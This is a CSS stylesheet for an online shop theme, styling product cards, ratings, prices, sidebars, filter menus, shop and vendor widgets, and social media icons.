.ratings-full {
  cursor: pointer;
  margin-right: 0.5rem;
}
.ratings-full::before {
  content: "" "" "" "" "";
  color: rgb(0 0 0 / 0.16);
  white-space: nowrap;
}
.ratings-full:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.ratings {
  position: absolute;
  top: 0;
  left: 0;
  white-space: nowrap;
  overflow: hidden;
}
.ratings::before {
  content: "" "" "" "" "";
  color: #ffb639;
}
.rating-reviews {
  margin: 2px 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-size: 1.2rem;
  color: #aaa;
}
.rating-reviews:hover {
  color: #0D5AA7;
}
.product-price {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  font-size: 1.6rem;
  font-weight: 600;
  letter-spacing: -0.05em;
  line-height: 1.6;
  -webkit-transition: visibility 0.4s, opacity 0.4s;
  transition: visibility 0.4s, opacity 0.4s;
}
.product-price .old-price {
  font-weight: 400;
  color: #aaa;
}
.product-price .new-price {
  color: #333;
  text-decoration: none;
}
.product-price .new-price:not(:last-child) {
  margin-right: 1rem;
}
.product-price:not(:last-child) {
  margin-bottom: 0.9rem;
}
.sold-by {
  margin-bottom: 0.5rem;
  font-size: 1.2rem;
  color: #666;
}
.sold-by a {
  color: #0D5AA7;
}
.product-wrap {
  margin-bottom: 2rem;
}
.product-simple:hover .product-price {
  visibility: hidden;
  opacity: 0;
}
.product-slideup-content {
  overflow: hidden;
}
.product-slideup-content .product-hidden-details {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  padding-top: 1.5rem;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  background-color: #fff;
}
.product-slideup-content .product-details {
  background-color: #fff;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.product-slideup-content .btn-wishlist {
  -webkit-transform: translateX(-150%);
  transform: translateX(-150%);
}
.product-slideup-content .btn-compare {
  -webkit-transform: translateX(-300%);
  transform: translateX(-300%);
}
.product-slideup-content:hover .product-details,
.product-slideup-content:hover .product-hidden-details {
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
}
.product-slideup-content:hover .btn-product-icon {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}
.product-image-gap {
  padding: 0.9rem;
  border: 1px solid #eee;
  background-color: #fff;
}
.product-image-gap .product-details {
  padding: 1.8rem 1rem 1rem;
}
.product-image-gap.product-classic .product-action {
  left: 0;
  bottom: 0;
}
.product-image-gap:hover {
  -webkit-box-shadow: 0 5px 30px rgb(0 0 0 / 0.05);
  box-shadow: 0 5px 30px rgb(0 0 0 / 0.05);
}
.product-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-widget .product-name {
  font-size: 1.3rem;
  white-space: normal;
  line-height: 1.45;
  margin-bottom: 0.6rem;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.product-widget {
  padding: 1rem 0;
}
.product-widget .product-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 11rem;
  flex: 0 0 11rem;
  margin: 0 1rem 0 0;
  max-width: 11rem;
  padding: 0 1rem 0 0;
}
.product-widget .product-details {
  padding: 0 1rem 0 0;
}
.product-widget .product-name {
  margin-bottom: 0.7rem;
  color: #666;
}
.product-widget .product-price {
  font-size: 1.5rem;
}
.sidebar .product-widget {
  padding: 1rem 0;
}
.sidebar .product-widget .product-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 35.73%;
  flex: 0 0 35.73%;
  max-width: 35.73%;
  min-width: 33.33%;
  margin-right: 1rem;
  padding: 0;
}
.sidebar .product-widget .product-name {
  margin-bottom: 0.6rem;
  color: #333;
}
.sidebar .product-widget .ratings-container {
  margin-bottom: 0.5rem;
}
.product.text-center .ratings-container {
  text-align: start;
}
.product.text-center .ratings-container,
.product.text-center .product-action {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product .product-pa-wrapper {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.product .product-pa-wrapper .product-price {
  margin-bottom: 0;
}
.product .product-pa-wrapper .product-action {
  bottom: -1rem;
}
.product .product-pa-wrapper .load-more-overlay.loading::after {
  top: 0;
}
.product:hover .product-pa-wrapper .product-action {
  bottom: 0;
}
.product-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-bottom: 2rem;
}
.product-list .product-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 26rem;
  flex: 0 0 26rem;
  max-width: 26rem;
  margin-right: 2rem;
}
.product-list .product-details {
  padding: 0;
}
.product-list .product-name {
  font-size: 1.8rem;
  font-weight: 600;
  margin-bottom: 0.5rem;
}
.product-list .ratings-container {
  margin-bottom: 0.9rem;
}
.product-list .product-price {
  margin-bottom: 0.6rem;
  font-size: 1.8rem;
}
.product-list .product-action {
  position: relative;
  visibility: visible;
  opacity: 1;
}
.product-list .product-desc {
  margin-bottom: 3.9rem;
  font-size: 1.3rem;
  color: #666;
  line-height: 1.9;
}
.product-list .product-desc li {
  position: relative;
  padding-left: 2rem;
  line-height: 1.86;
}
.product-list .product-desc li::before {
  position: absolute;
  display: block;
  left: 0;
  top: 1px;
  content: "";
  font-family: "wolmart";
  font-weight: 700;
}
.product-list .btn-product {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  text-align: center;
  padding: 0.86em 0.5em;
  max-width: 17.6rem;
  background-color: #fff0;
  border: 2px solid #ccc;
  color: #333;
  font-size: 1.4rem;
  border-radius: 0.3rem;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.product-list .btn-product:hover {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
  color: #fff;
}
.product-list .btn-product i.w-icon-cart {
  margin: 0 0.8rem 0 0;
  font-size: 1.7rem;
}
.product-absolute::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(34 34 34 / 0.6);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.product-absolute .product-name {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 1rem;
  white-space: normal;
  margin-bottom: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  margin-top: 1rem;
  -webkit-transition: margin-top 0.3s, opacity 0.3s;
  transition: margin-top 0.3s, opacity 0.3s;
  opacity: 0;
  z-index: 1;
}
.product-absolute .product-name:hover a {
  text-decoration: underline;
}
.product-absolute:hover {
  -webkit-box-shadow: 0 2rem 1.6rem -1.6rem rgb(0 0 0 / 0.5);
  box-shadow: 0 2rem 1.6rem -1.6rem rgb(0 0 0 / 0.5);
}
.product-absolute:hover::before {
  opacity: 1;
}
.product-absolute:hover .product-name {
  margin-top: 0;
  opacity: 1;
}
.product-absolute:hover .product-name a {
  color: #fff;
}
@media (max-width: 575px) {
  .product-list {
    display: block;
    margin-bottom: 2rem;
  }
  .product-list .product-media {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    margin: 0 0 2rem 0;
  }
}
@media (max-width: 479px) {
  .product:not(.product-list) {
    font-size: 0.8rem;
  }
  .product:not(.product-list) .btn-product-icon {
    width: 3rem;
    height: 3rem;
  }
  .product:not(.product-list) .product-label-group {
    top: 1rem;
    left: 1rem;
  }
  .product:not(.product-list) .product-action-vertical {
    top: 1rem;
    right: 1rem;
  }
  .product-hidden-details .btn-cart {
    max-width: 3.5rem;
    min-width: auto;
  }
  .product-hidden-details .btn-cart i {
    display: block;
  }
  .product-hidden-details .btn-cart span {
    display: none;
  }
}
.sidebar-active .sidebar .sidebar-overlay,
.right-sidebar-active .right-sidebar .sidebar-overlay {
  visibility: visible;
  opacity: 0.5;
}
.sidebar-active .sidebar .sidebar-close,
.right-sidebar-active .right-sidebar .sidebar-close {
  opacity: 1;
  visibility: visible;
}
.sidebar-active .sidebar .sidebar-content,
.right-sidebar-active .right-sidebar .sidebar-content {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.sidebar-overlay,
.sidebar-toggle,
.sidebar-content,
.sidebar-close {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2200;
}
.sidebar-overlay {
  right: 0;
  bottom: 0;
  background-color: rgb(0 0 0 / 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0.4s, opacity 0.4s;
  transition: visibility 0.4s, opacity 0.4s;
}
.sidebar-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 206px;
  width: 40px;
  height: 40px;
  font-size: 1.4rem;
  color: #fff;
  background-color: #222;
  opacity: 0.6;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.sidebar-toggle:hover {
  opacity: 0.8;
  color: #fff;
}
.right-sidebar .sidebar-toggle {
  border-radius: 0.3rem 0 0 0.3rem;
}
.left-sidebar .sidebar-toggle {
  border-radius: 0 0.3rem 0.3rem 0;
}
.sidebar-close {
  opacity: 0;
  visibility: hidden;
  margin: 0;
  left: calc(100vw - 50px);
  top: 25px;
  z-index: 2201;
  -webkit-transition: opacity 0.4s, visibility 0.4s;
  transition: opacity 0.4s, visibility 0.4s;
}
.sidebar-content {
  bottom: 0;
  width: 31rem;
  padding: 2rem;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  overflow: auto;
  background-color: #fff;
  opacity: 0;
  line-height: 1.3;
  -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: opacity 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, opacity 0.4s;
  transition: transform 0.4s, opacity 0.4s, -webkit-transform 0.4s;
}
.widget:not(.widget-collapsible) .widget-title {
  border: none;
}
.sidebar .widget:last-child .widget-body {
  padding-bottom: 0;
}
.right-sidebar {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}
.right-sidebar .sidebar-toggle {
  left: auto;
  right: 0;
}
.right-sidebar .sidebar-close {
  left: 10px;
  padding: 10px;
}
.right-sidebar .sidebar-content {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  left: auto;
  right: 0;
}
.right-sidebar .sidebar-content::-webkit-scrollbar {
  width: 0;
}
.filter-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.8rem 0 1.7rem;
}
.filter-actions label {
  font-size: 1.6rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  color: #333;
}
.filter-actions .filter-clean {
  padding-bottom: 0;
  text-transform: capitalize;
  font-weight: 400;
}
.price-range {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 1.3rem 0 1rem;
}
.price-range input {
  padding: 0.5rem;
  font-family: Poppins, sans-serif;
  color: #999;
  border: 1px solid #ccc;
  border-radius: 3px;
  width: 62px;
  height: 37px;
  line-height: 37px;
  vertical-align: middle;
  -webkit-appearance: textfield;
}
.price-range input::-webkit-outer-spin-button,
.price-range input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.price-range input::-webkit-input-placeholder {
  color: inherit;
}
.price-range input::placeholder,
.price-range input::-webkit-input-placeholder,
.price-range input::-moz-placeholder {
  color: inherit;
}
.price-range .delimiter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 0 0.65rem;
  font-size: 1.9rem;
  font-weight: 600;
  color: #999;
}
.price-range .btn {
  padding: 0;
  font-size: 1.3rem;
  font-weight: 400;
  width: 4.8rem;
  height: 3.7rem;
  vertical-align: middle;
  line-height: 2.6;
  margin-left: 1rem;
  text-transform: none;
}
.filter-items {
  font-size: 1.4rem;
}
.filter-items a {
  position: relative;
  display: block;
  color: inherit;
  padding: 1rem 0 1rem 0.2rem;
}
.filter-items a:hover {
  color: #0D5AA7;
}
.filter-items.item-check a {
  padding-left: 2.8rem !important;
}
.filter-items.item-check a::before {
  content: "";
  position: absolute;
  border: 1px solid;
  border-radius: 2px;
  width: 18px;
  height: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 2px;
  color: #999;
  font-size: 1rem;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  text-align: center;
  text-indent: 1px;
  line-height: 1.3em;
}
@media (-webkit-min-device-pixel-ratio: 1.5),
  (min--moz-device-pixel-ratio: 1.5),
  (min-device-pixel-ratio: 1.5) {
  .filter-items.item-check a::before {
    text-indent: 0;
  }
}
.filter-items.item-check .active > a::before {
  content: "";
  background-color: #0D5AA7;
  width: 20px;
  height: 20px;
  color: #fff;
  border-radius: 3px;
  left: 1px;
  padding-top: 3px;
  font-weight: 600;
}
.filter-items.search-ul a::before {
  content: none;
}
.filter-items .show > a {
  color: #0D5AA7;
}
.filter-items .show > a i {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.filter-items li span {
  position: absolute;
  right: 0;
  color: #ccc;
}
.filter-items .with-ul > a > i {
  position: absolute;
  right: 0;
  line-height: 0;
  font-size: 1.2rem;
  font-weight: 600;
  -webkit-transition: -webkit-transform 0.4s;
  transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  top: 50%;
}
.filter-items ul {
  display: none;
  position: relative;
  padding-left: 1.2rem;
  margin: 0.2rem 0;
}
.filter-items ul::before {
  content: "";
  position: absolute;
  left: 0;
  top: 7px;
  bottom: 7px;
  border-left: 1px solid #eee;
}
.filter-items ul a {
  font-size: 1.3rem;
  color: #999;
  padding: 0.45rem 0;
}
.toolbox-horizontal .sidebar-fixed {
  max-width: none;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
}
.toolbox-horizontal.toolbox .left-sidebar-toggle {
  padding: 0.65em;
  margin-bottom: 0;
}
.toolbox-horizontal .select-menu select,
.toolbox-horizontal .toolbox-show select {
  padding-top: 0.65em;
  padding-bottom: 0.65em;
}
.toolbox-horizontal .toolbox-show select {
  padding-left: 1.4rem;
  padding-right: 3.1rem;
}
.toolbox-horizontal .select-box::before {
  right: 0.9rem;
}
.toolbox-horizontal .toolbox-layout {
  margin-left: 2rem;
}
.toolbox-horizontal .select-menu:not(.toolbox-sort) {
  display: block;
}
.toolbox-horizontal .select-menu:not(.toolbox-sort)::before {
  content: none;
}
.toolbox-horizontal .select-menu-toggle {
  font-size: 1.6rem;
  font-weight: 600;
  color: #333;
  padding: 1.3rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #eee;
}
.toolbox-horizontal .filter-items {
  padding: 0.7rem 0 1rem;
}
.toolbox-horizontal .filter-items a:not(.btn) {
  padding: 1rem 0;
  color: #333;
}
.toolbox-horizontal .filter-items .btn {
  color: #fff;
}
@media (min-width: 992px) {
  .toolbox-horizontal {
    padding: 2rem;
    margin: -2rem;
  }
  .toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left {
    padding-bottom: 0;
  }
  .toolbox-horizontal .toolbox-left .toolbox-item {
    margin-right: 1rem;
    margin-bottom: 1rem;
  }
  .toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items {
    opacity: 1;
    visibility: visible;
  }
  .toolbox-horizontal .filter-items {
    position: absolute;
    top: 100%;
    margin-top: 0.5rem;
    min-width: 23rem;
    padding: 1rem 2rem 2rem;
    font-size: 1.2rem;
    color: #333;
    visibility: hidden;
    opacity: 0;
    z-index: 100;
    -webkit-box-shadow: 0 5px 16px rgb(0 0 0 / 0.12);
    box-shadow: 0 5px 16px rgb(0 0 0 / 0.12);
    background-color: #fff;
  }
  .toolbox-horizontal .filter-items li {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 1rem 0.5rem 0 0;
  }
  .toolbox-horizontal .filter-items a:not(.btn) {
    background: #f5f5f5;
    padding: 0.5em 1em;
    border-radius: 0.3rem;
  }
  .toolbox-horizontal .filter-items .active > a {
    background-color: #0D5AA7;
    color: #fff;
  }
  .toolbox-horizontal .select-menu::before {
    font-size: 1.1rem;
    right: 1rem;
    color: #333;
  }
  .toolbox-horizontal .select-menu-toggle {
    position: relative;
    border: 1px solid #ccc;
    font-weight: 400;
    font-size: 1.2rem;
    color: #222;
    line-height: 1.5;
    padding: 0.65em 4.3em 0.65em 1.2em;
    text-transform: none;
    border-radius: 0.3rem;
    -webkit-transition: border-color 0.4s, color 0.4s;
    transition: border-color 0.4s, color 0.4s;
  }
  .toolbox-horizontal .select-menu-toggle::after {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0.9rem;
    font-family: "wolmart";
    content: "";
    font-size: 1.1rem;
    font-weight: 600;
    line-height: 1;
  }
  .toolbox-horizontal .filter-items.item-check a {
    padding-left: 1em !important;
  }
  .toolbox-horizontal .filter-items.item-check a::before {
    content: none;
  }
  .toolbox-horizontal .price-range {
    margin: 0;
  }
}
.shop-sidebar {
  position: relative;
}
.shop-sidebar .widget-body {
  margin-bottom: 1rem;
}
.shop-sidebar .filter-price-text {
  font-size: 1.3rem;
  letter-spacing: -0.025em;
}
.widget-icon-box {
  padding: 0 2rem;
  border-radius: 0.5rem;
  border: 1px solid #eee;
}
.widget-icon-box .icon-box-side {
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  padding: 2rem 0;
}
.widget-icon-box .icon-box-side:not(:last-child) {
  border-bottom: 1px solid #eee;
}
.widget-icon-box i.w-icon-truck {
  font-size: 3.4rem;
}
.widget-icon-box i.w-icon-bag,
.widget-icon-box i.w-icon-money {
  font-size: 3rem;
}
.widget-icon-box .icon-box-title {
  font-weight: 600;
}
.widget-icon-box p {
  color: #999;
}
.widget-banner .banner-content {
  left: 10.7%;
  bottom: 12.5%;
}
.widget-banner .banner-price-info {
  margin-left: -2px;
  margin-bottom: 0.2rem;
  font-size: 4.6em;
}
.widget-banner sup {
  margin-left: 1px;
  vertical-align: 12px;
  font-size: 0.652em;
}
.widget-banner sub {
  margin-left: -1.7em;
  vertical-align: 0;
  font-size: 0.26em;
}
.widget-banner .banner-subtitle {
  font-size: 1.6rem;
}
.widget.widget-products .title {
  margin-bottom: 0.7rem;
  font-size: 1.6rem;
}
.widget.widget-products .title.title-link::before {
  height: 2px;
  background-color: #666;
  bottom: -0.7rem;
}
.widget.widget-products .swiper-button-next,
.widget.widget-products .swiper-button-prev {
  top: -4.5rem;
  right: -0.5rem;
  font-size: 1.6rem;
  font-weight: 600;
}
.widget.widget-products .swiper-button-prev {
  right: 0.3rem;
}
.widget.widget-products .swiper-button-next {
  right: 0.2rem;
}
.blog-sidebar .widget .widget-title {
  cursor: default;
}
.blog-sidebar .widget .widget-body {
  padding: 0;
}
.blog-sidebar .widget:not(:last-child) .widget-body {
  margin-bottom: 2.5rem;
}
.blog-sidebar .widget:last-child .widget-body {
  margin-bottom: 1rem;
}
.blog-sidebar .widget .widget-title {
  margin-bottom: 1rem;
}
.widget-search-form .form-control {
  border-radius: 0.3rem 0 0 0.3rem;
  font-size: 1.2rem;
  color: #777;
}
.widget-search-form .btn-search {
  padding: 0.9em 1.07em 1em;
  border-width: 1px 1px 1px 0;
  border-color: #eee;
  border-radius: 0 0.3rem 0.3rem 0;
}
.widget-search-form .btn-search i {
  font-size: 1.8rem;
}
.widget-search-form .btn-search:hover,
.widget-search-form .btn-search:active,
.widget-search-form .btn-search:focus {
  background-color: #fff;
  color: #0D5AA7;
}
.widget-posts .swiper-button-next,
.widget-posts .swiper-button-prev {
  top: -4.2rem;
  border: none;
  width: auto;
  height: auto;
  font-size: 1.5rem;
  font-weight: 600;
}
.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover {
  background-color: #fff;
  color: #0D5AA7;
}
.widget-posts .swiper-button-prev {
  right: 0.4rem;
}
.widget-posts .swiper-button-next {
  right: 0.3rem;
}
.widget-custom-block p {
  line-height: 1.6;
}
.tags .tag {
  display: inline-block;
  margin: 0.5rem 1rem 0.5rem 0;
  padding: 0.5rem 0.9rem;
  font-size: 1.3rem;
  border: 1px solid #ccc;
  line-height: 1.35;
  text-transform: capitalize;
  color: #333;
  border-radius: 0.3rem;
  -webkit-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.tags .tag:hover {
  border-color: #0D5AA7;
  color: #0D5AA7;
}
.vendor-sidebar .widget-collapsible .widget-body {
  padding-top: 2rem;
  padding-bottom: 3rem;
}
.vendor-sidebar .widget-categories .widget-body {
  padding: 0.7rem 0 2rem;
}
.vendor-sidebar .widget-time .widget-body {
  padding: 0.3rem 0 2rem;
}
.vendor-sidebar .widget.widget-products .widget-body {
  padding: 1rem 0 2rem;
}
.vendor-sidebar .product-widget .product-media {
  padding-left: 0.2rem;
}
.vendor-sidebar .product-widget .product-details {
  padding-bottom: 0.8rem;
}
.vendor-sidebar .product-widget .product-name {
  margin-bottom: 0.6rem;
}
.vendor-sidebar .product-widget .ratings-container {
  margin-bottom: 0.4rem;
}
.vendor-sidebar .product-widget .product-price {
  font-size: 1.6rem;
}
.widget-contact .form-control {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  font-size: 1.3rem;
  border-color: #e1e1e1;
  border-radius: 0.3rem;
}
.widget-contact input {
  min-height: 4.4rem;
  padding-top: 0.9rem;
  padding-bottom: 1rem;
  margin-bottom: 1rem;
}
.widget-contact textarea {
  min-height: 17.4rem;
  padding-top: 1.1rem;
  padding-bottom: 1.1rem;
  margin-bottom: 2rem;
}
.widget-time li {
  padding: 1rem 0;
}
.widget-time label::after {
  content: "-";
  display: inline-block;
  margin-left: 0.4rem;
}
.widget-time .widget-body span {
  display: inline-block;
  width: 11rem;
  font-weight: 600;
  color: #333;
}
.widget-wcmp-contact .form-control {
  margin-bottom: 2rem;
  border-radius: 0.3rem;
  color: #666;
}
.widget-wcmp-contact input {
  min-height: 4rem;
}
.widget-wcmp-contact textarea {
  max-height: 12.4rem;
}
.widget-search-products input {
  min-height: 4rem;
  margin-right: 0.5rem;
  color: #666;
  border-radius: 0.3rem;
}
.widget-search-products .btn {
  padding: 0.86em 1em;
  background-color: #eee;
  border-color: #eee;
  color: #333;
}
.widget-search-products .btn:hover,
.widget-search-products .btn:focus,
.widget-search-products .btn:active {
  background-color: #333;
  border-color: #333;
  color: #fff;
}
@media (min-width: 992px) {
  .sidebar {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 31rem;
    flex: 0 0 31rem;
    max-width: 31rem;
  }
  .main-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .row .main-content {
    max-width: calc(100% - 31rem);
  }
  .shop-sidebar.sidebar-fixed .sidebar-content {
    padding: 0 0 2rem;
  }
  .sidebar-fixed .sidebar-toggle,
  .sidebar-fixed .sidebar-overlay {
    display: none;
  }
  .sidebar-fixed .sidebar-content {
    position: relative;
    overflow: visible;
    padding: 0;
    opacity: 1;
    z-index: 2;
    width: auto;
    -webkit-transform: none;
    transform: none;
  }
  .shop-content {
    overflow: hidden;
  }
}
@media (max-width: 991px) {
  .sidebar-active .page-wrapper {
    margin-left: 310px;
    margin-right: -310px;
  }
  .right-sidebar-active .page-wrapper {
    margin-left: -310px;
    margin-right: 310px;
  }
}
@media (max-width: 479px) {
  .sidebar-content {
    width: 27rem;
  }
  .sidebar-active .page-wrapper {
    margin-left: 27rem;
    margin-right: -27rem;
  }
  .right-sidebar-active .page-wrapper {
    margin-left: -27rem;
    margin-right: 27rem;
  }
  .widget-icon-box .icon-box-side {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .widget-icon-box .icon-box-icon {
    margin: 0 0 0.5rem;
  }
  .widget-icon-box .icon-box-content {
    text-align: center;
  }
}
.social-icons {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.social-icon {
  font-size: 1.4rem;
  width: 32px;
  height: 32px;
  margin: 2px 10px 2px 0;
  line-height: 28px;
  border: 2px solid #ccc;
  border-radius: 50%;
  color: inherit;
  -webkit-transition: color 0.4s, border 0.4s, background-color 0.4s;
  transition: color 0.4s, border 0.4s, background-color 0.4s;
  text-align: center;
}
.border-thin .social-icon {
  border-width: 1px;
  line-height: 3rem;
}
.social-icon:last-child {
  margin-right: 0;
}
.social-icon.social-facebook {
  color: #1b4f9b;
}
.social-icon.social-twitter {
  color: #00adef;
}
.social-icon.social-instagram {
  color: #cc0001;
}
.social-icon.social-youtube {
  color: #2c567e;
}
.social-icon.social-pinterest {
  color: #f96a02;
}
.social-icon.social-google {
  color: #dd4b39;
}
.social-icon.social-linkedin {
  color: #0073b2;
}
.social-icon.social-email {
  color: #dd4b39;
}
.social-icon.social-whatsapp {
  color: #3c8a38;
}
.social-icons-colored .social-icon {
  color: #fff;
}
.social-icons-colored .social-icon.social-facebook {
  border-color: #1b4f9b;
  background-color: #1b4f9b;
}
.social-icons-colored .social-icon.social-twitter {
  border-color: #00adef;
  background-color: #00adef;
}
.social-icons-colored .social-icon.social-instagram {
  border-color: #cc0001;
  background-color: #cc0001;
}
.social-icons-colored .social-icon.social-youtube {
  border-color: #2c567e;
  background-color: #2c567e;
}
.social-icons-colored .social-icon.social-pinterest {
  border-color: #f96a02;
  background-color: #f96a02;
}
.social-icons-colored .social-icon.social-google {
  border-color: #dd4b39;
  background-color: #dd4b39;
}
.social-icons-colored .social-icon.social-linkedin {
  border-color: #0073b2;
  background-color: #0073b2;
}
.social-icons-colored .social-icon.social-email {
  border-color: #dd4b39;
  background-color: #dd4b39;
}
.social-icons-colored .social-icon.social-whatsapp {
  border-color: #3c8a38;
  background-color: #3c8a38;
}
.social-no-color .social-icon {
  border-color: #cdcdcd;
  color: #666;
}
.social-no-color .social-icon:hover,
.social-no-color .social-icon:focus {
  color: #fff;
}
.social-no-color .social-icon:hover.social-facebook,
.social-no-color .social-icon:focus.social-facebook {
  background-color: #1b4f9b;
  border-color: #1b4f9b;
}
.social-no-color .social-icon:hover.social-twitter,
.social-no-color .social-icon:focus.social-twitter {
  background-color: #00adef;
  border-color: #00adef;
}
.social-no-color .social-icon:hover.social-instagram,
.social-no-color .social-icon:focus.social-instagram {
  background-color: #cc0001;
  border-color: #cc0001;
}
.social-no-color .social-icon:hover.social-youtube,
.social-no-color .social-icon:focus.social-youtube {
  background-color: #2c567e;
  border-color: #2c567e;
}
.social-no-color .social-icon:hover.social-pinterest,
.social-no-color .social-icon:focus.social-pinterest {
  background-color: #f96a02;
  border-color: #f96a02;
}
.social-no-color .social-icon:hover.social-google,
.social-no-color .social-icon:focus.social-google {
  border-color: #dd4b39;
  background-color: #dd4b39;
}
.social-no-color .social-icon:hover.social-linkedin,
.social-no-color .social-icon:focus.social-linkedin {
  border-color: #0073b2;
  background-color: #0073b2;
}
.social-no-color .social-icon:hover.social-email,
.social-no-color .social-icon:focus.social-email {
  border-color: #dd4b39;
  background-color: #dd4b39;
}
.social-no-color .social-icon:hover.social-whatsapp,
.social-no-color .social-icon:focus.social-whatsapp {
  border-color: #3c8a38;
  background-color: #3c8a38;
}
.social-icon-border-color .social-icon {
  background-color: #fff;
  border-width: 1px;
}
.social-icon-border-color .social-icon.social-facebook {
  color: #1b4f9b;
  border-color: #1b4f9b;
}
.social-icon-border-color .social-icon.social-twitter {
  color: #00adef;
  border-color: #00adef;
}
.social-icon-border-color .social-icon.social-instagram {
  color: #cc0001;
  border-color: #cc0001;
}
.social-icon-border-color .social-icon.social-youtube {
  color: #2c567e;
  border-color: #2c567e;
}
.social-icon-border-color .social-icon.social-pinterest {
  color: #f96a02;
  border-color: #f96a02;
}
.social-icon-border-color .social-icon.social-google {
  border-color: #dd4b39;
  color: #dd4b39;
}
.social-icon-border-color .social-icon.social-linkedin {
  border-color: #0073b2;
  color: #0073b2;
}
.social-icon-border-color .social-icon.social-email {
  border-color: #dd4b39;
  color: #dd4b39;
}
.social-icon-border-color .social-icon.social-whatsapp {
  border-color: #3c8a38;
  color: #3c8a38;
}
.social-icon-border-color .social-icon:hover {
  color: #fff;
}
.social-icon-border-color .social-icon:hover.social-facebook {
  background-color: #1b4f9b;
}
.social-icon-border-color .social-icon:hover.social-twitter {
  background-color: #00adef;
}
.social-icon-border-color .social-icon:hover.social-instagram {
  background-color: #cc0001;
}
.social-icon-border-color .social-icon:hover.social-youtube {
  background-color: #2c567e;
}
.social-icon-border-color .social-icon:hover.social-pinterest {
  background-color: #f96a02;
}
.social-icon-border-color .social-icon:hover.social-google {
  background-color: #dd4b39;
}
